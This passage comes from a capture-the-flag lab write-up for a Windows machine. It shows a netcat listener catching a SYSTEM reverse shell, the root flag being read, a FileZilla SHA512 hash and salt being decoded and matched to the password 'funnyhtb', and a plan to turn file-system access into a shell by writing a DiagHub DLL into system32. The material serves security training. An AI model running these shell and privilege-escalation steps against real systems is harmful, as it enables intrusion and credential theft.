[+] CreateProcessWithTokenW OK
In my nc listener in another window, I get a shell as SYSTEM:
PS > nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.158] 64696
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
And from there, I can grab root.txt:
C:\Users\superadmin\Desktop>type root.txt
3cc85d1b************************
Beyond Root
FileZilla Hash
In the config file for FileZilla, there’s a password hash and a salt:
<User Name="superadmin">
<Option Name="Pass">813CCFB086CB6C9046F13F1E10D5222ECB63E11A809C133580577B5597D28EB079F6DDD5AA52D1503BED569C72B589F165FC02993C51E0994A6290A0356EC2A0</Option>
<Option Name="Salt">cwl.PD(Zw<EA-@>ux6z,]l5U7]$Cr@cW?aD4~:j4"%_*\6k"Uk{1k@P7IX`.K7v0</Option>
This thread on the FileZilla forums says that hash is SHA512, with the password then salt.
My gut instinct was to just append the two and calculate the hash, but it didn’t match:
root@kali# echo -n 'funnyhtbcwl.PD(Zw<EA-@>ux6z,]l5U7]$Cr@cW?aD4~:j4"%_*\6k"Uk{1k@P7IX`.K7v0' | sha512sum
a02cbaeb712adaa4f8f84046606596a627e2ddb99eace7023febca9c4d5d89ae1ce2b34138495aee34d112973d445e2a0fbe354174e7e8f86b37bafd98efe0eb -
The forums say that the salt should be 64 characters. Why is mine 80?
root@kali# echo -n 'cwl.PD(Zw<EA-@>ux6z,]l5U7]$Cr@cW?aD4~:j4"%_*\6k"Uk{1k@P7IX`.K7v0' | wc -c
80
Looking more closely, I see things like <, >, and ". Those are HTML entities. If I decode them, I get 64:
root@kali# echo -n 'cwl.PD(Zw<EA-@>ux6z,]l5U7]$Cr@cW?aD4~:j4"%_*\6k"Uk{1k@P7IX`.K7v0' | perl -MHTML::Entities -pe 'decode_entities($_);' | wc -c
64
Back to the initial password + salt -> hash:
root@kali# echo -n 'funnyhtbcwl.PD(Zw<EA-@>ux6z,]l5U7]$Cr@cW?aD4~:j4"%_*\6k"Uk{1k@P7IX`.K7v0' \
> | perl -MHTML::Entities -pe 'decode_entities($_);' \
> | sha512sum
813ccfb086cb6c9046f13f1e10d5222ecb63e11a809c133580577b5597d28eb079f6ddd5aa52d1503bed569c72b589f165fc02993c51e0994a6290a0356ec2a0 -
That matches what’s in the file.
Since funnyhtb isn’t in any wordlists I use, I wasn’t going to crack this password.
File System to Shell
With the FileZilla admin port I got full disk access to the server. I wanted to go from there to shell.
First, I gave myself full disk access rooted at C:\, read and write:

Now I should be able to do DiagHub just like in RE, writing a dll into system32, and then uploading an executable to run it to get a shell as SYSTEM.